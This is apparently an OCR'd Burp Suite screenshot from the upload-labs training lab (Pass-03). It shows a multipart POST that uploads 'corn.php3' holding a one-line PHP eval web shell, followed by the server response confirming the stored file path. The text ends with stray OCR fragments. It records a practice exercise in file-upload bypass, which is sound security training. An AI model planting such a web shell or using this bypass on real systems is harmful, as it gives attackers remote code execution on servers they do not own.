 Request
Pretty Raw Hex
\n
1 POST /upload-labs-master/Pass-03/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary14oXuViAmqFD8ucK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-03/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary14oXuViAmqFD8ucK
16 Content-Disposition: form-data; name="upload_file"; filename="
corn.php3"
17 Content-Type: application/octet-stream
18
19
20 <?php @eval($_POST[123]);?>
21 ------WebKitFormBoundary14oXuViAmqFD8ucK
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundary14oXuViAmqFD8ucK--
26
Response
Pretty Raw Hex Render
\n
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202408072006543099.php3"
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank"
>
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
Ins
Sel
S
/
p
Rec
Rec
Rec
Rec
Rec
Res